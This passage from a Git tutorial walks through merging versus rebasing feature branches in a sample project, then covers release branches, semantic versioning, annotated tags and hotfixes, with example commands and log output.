| * 37eb1b9 (social-login/main) Resolve merge conflict
| |\
| | * 9204a6b (social-login/twitter) Implement Twitter login
| * | 09bc8ac (social-login/facebook) Implement Facebook login
| |/
| * 8d9f102 Add a blank social-login file
|/
* cf3221a (master) Add main script and documentation
* 85434b6 Update README.md
* 6883f4e Initial commit
Now, we could merge our social-login/main branch back into dev, which will produce the following branch structure:

However, we should not do this because:
The first issue can be tackled by merging the dev branch into social-login/main, testing that everything works as normal, and then merging it back into dev:
$ git checkout social-login/main
$ git merge dev
$ git checkout dev
$ git merge social-login/main
This way, any bugs that arise due to the incompatibility of the branches will remain on the feature branch, and not on dev. This gives us a chance to fix these bugs before merging back into dev.
While this solved one issue, it exacerbated the other. Our Git history now looks like this:

The reason our Git history looks so complicated is because git merge creates a separate commit for the merge. This is good because it doesn't alter the history of any of the branches; in other words, it is non-destructive:

To prevent the complicated history tree we have here, Git provides an alternative command, rebase, that allows us to merge changes, as well as keep our history clean.
With git rebase, instead of creating a new commit for the merge, it will try to place the changes on the feature branch as if they were made directly after the last commit on the main branch:
To see how we can work with rebase, let's repeat everything we've done so far, but using rebase instead of merge. Create a new directory and open your Terminal, then copy and paste the following commands (which will replicate everything we've done so far):
git init &&
echo -e "# hobnob" >> README.md &&
git add README.md && git commit -m "Initial commit" &&
echo "A very simple user directory API with recommendation engine" >> README.md &&
git add README.md && git commit -m "Update README.md" &&
echo "console.log('Hello World')" >> index.js &&
echo -e "# Usage\nRun \`node index.js\`" >> README.md &&
git add -A && git commit -m "Add main script and documentation" &&
git checkout -b dev master &&
git checkout -b social-login/main dev &&
touch social-login.txt &&
git add -A && git commit -m "Add a blank social-login file" &&
git checkout -b social-login/facebook social-login/main &&
echo "facebook" >> social-login.txt &&
git add -A && git commit -m "Implement Facebook login" &&
git checkout -b social-login/twitter social-login/main &&
echo "twitter" >> social-login.txt &&
git add -A && git commit -m "Implement Twitter login" &&
git checkout -b user-schema/main dev &&
touch user-schema.js &&
git add -A && git commit -m "Add User Schema" &&
git checkout dev &&
git merge user-schema/main
Our Git history tree now looks like this:

First, we can merge social-login/facebook into social-login/main. As no changes have been made on social-login/main since the branching occurred, it makes no difference whether we use git merge or git rebase:
$ git checkout social-login/main
$ git merge social-login/facebook
After our merge, there is now a change on the social-login/main branch since social-login/twitter branched out from it:

Here's where rebase is useful:
$ git checkout social-login/twitter
$ git rebase social-login/main
...
Auto-merging social-login.txt
CONFLICT (content): Merge conflict in social-login.txt
error: Failed to merge in the changes.
Patch failed at 0001 Implement Twitter login
The copy of the patch that failed is found in: .git/rebase-apply/patch
There's still going to be a merge conflict, and you should resolve it the same way as before. But this time, use git rebase --continue instead of git commit:
# Resolve merge conflict before continuing #

$ git add -A
$ git rebase --continue
Applying: Implement Twitter login
The difference is, this time, the git history for the social login feature is linear, as if the changes on the social-login/twitter branch were made straight after those on the social-login/main branch:
$ git log --graph --oneline --decorate --all
* da47828 (HEAD -> social-login/twitter) Implement Twitter login
* e6104cb (social-login/main, social-login/facebook) Implement Facebook login
* c864ea4 Add a blank social-login file
| * 8f91c9d (user-schema/main, dev) Add User Schema
|/
* d128cc6 (master) Add main script and documentation
* 7b78b0c Update README.md
* d9056a3 Initial commit
Next, we need to fast-forward the social-login/main branch to follow the social-login/twitter branch:
$ git checkout social-login/main
$ git merge social-login/twitter
This should produce a much cleaner branch structure:

Lastly, we can rebase our social-login/main branch onto the dev branch:
$ git checkout social-login/main
$ git rebase dev
Now, we have a completely linear commit history on the social-login/main branch, even though they all originated from different branches:

The last thing to do is to forward the dev branch to where the social-login/main branch is:
$ git checkout dev
$ git merge social-login/main
I might have given the impression that git rebase is cleaner, and thus better, than git merge. This is not the case; there are pros and cons for each method.
git rebase rewrites, or alters, the existing history of the repository by trying to replicate changes on the sub-branch at the end of the main branch. This makes the history look cleaner and more linear, but loses the context of when and where changes are integrated together – we lose the information that social-login/twitter was originally branched off from social-login/main.
So, I'd advise using git rebase for feature/bug-fix branches. This allows you to commit small and often, making work-in-progress (WIP) commits, without having to care too much about cleanliness. After your feature is complete, you can then clean up your commit history using git rebase, before merging into the permanent branches.
On the other hand, when integrating changes from a feature branch into the dev branch, or from the dev branch into master, use git merge because it provides context as to where and when those features were added. Furthermore, we should add a --no-ff flag to git merge, which ensures the merge will always create a new commit, even when fast-forwarding is possible.

By combining both git merge and git rebase, it is possible to end up with a nice Git history:

We can even delete some branches to make the history even cleaner:
$ git branch -D social-login/facebook social-login/twitter
The branch structure is now much simpler to comprehend:

We now have a sizable chunk of features that we can release. We should create a release branch from dev. This release branch should be named after the version of the release, prefixed by release/, such as release/0.1.0. The code to be released should then be deployed to a staging server, where automated UI testing, manual testing, and acceptance testing should be conducted (more on these later). Any bug fixes should be committed on the release branch and merged back into the dev branch. When the release branch is ready, it can then be merged into master.
So, the first question is how do we name/version our releases? For this project, we'll use semantic versioning, or semver.
In semver, everything is versioned with three digits, MAJOR.MINOR.PATCH, which start at 0.1.0 and are incremented as follows:
We will be following semantic versioning for our releases.
Now, let's create our release branch and name it release/0.1.0:
$ git checkout dev
$ git checkout -b release/0.1.0
If this was a real scenario, we'd deploy the branch onto a staging server for it to be more thoroughly tested. For now, let's assume we have found a bug: the text for facebook and twitter inside social-login.txt should be capitalized to Facebook and Twitter. So, let's make that fix and commit it directly on the release branch:
$ git checkout release/0.1.0
$ echo -e "Facebook\nTwitter" > social-login.txt
$ git add -A && git commit -m "Fix typo in social-login.txt"
Now, we would test the revised code again, and assuming there are no more bugs, we can merge it into master:
$ git checkout master
Switched to branch 'master'
$ git merge --no-ff release/0.1.0
When we merge, it will ask us for a commit message; we can just stick with the default message, Merge branch 'release/0.1.0':

Lastly, we should remember to apply the bug fixes we made on the release branch back into dev; if we have any other active release branches, we should apply it to those as well:
$ git checkout dev
$ git merge --no-ff release/0.1.0
We end up with a Git branch structure similar to this:

Lastly, we should tag our release. Tags, in Git, are markers that highlight certain points in the commit history as being important. Releases are important, so the convention is to represent releases as tags on the master branch.
There are two types of tags: lightweight and annotated tags. A lightweight tag is simply a pointer to a particular commit. Annotated tags are, on the other hand, full objects in the Git database, similar to a commit. Annotated tags contain information about the tagger, the date, and an optional message. We should use annotated tags to tag releases.
Check out the master branch and add an annotated tag by running git tag with the -a flag. The name of the tag should be the semver version, and you should also add a message describing the release:
$ git checkout master
$ git tag -a 0.1.0 -m "Implement social login. Update user schema."
$ git show 0.1.0
tag 0.1.0
Tagger: Daniel Li <dan@danyll.com>
Date: Fri Dec 8 21:11:20 2017 +0000
Implement social login. Update user schema.

commit 6a415c24ea6332ea3af9c99b09ed03ee7cac36f4 (HEAD -> master, tag: 0.1.0)
Merge: b54c9de 62020b2
Author: Daniel Li <dan@danyll.com>
Date: Fri Dec 8 18:55:17 2017 +0000
    Merge branch 'release/0.1.0'
The last thing we need to cover for our Git workflow is how to deal with bugs we discover in production (on our master branch). Although our code should have already been thoroughly tested before being added to master, subtle bugs are bound to slip through, and we must fix them quickly. This is call a hotfix.
Working on a hotfix branch is very similar to working on a release branch; the only difference is that we are branching off master instead of dev. Like with release branches, we'd make the changes, test it, deploy it onto a staging environment, and perform more testing, before merging it back into master, dev, and any current release branches:
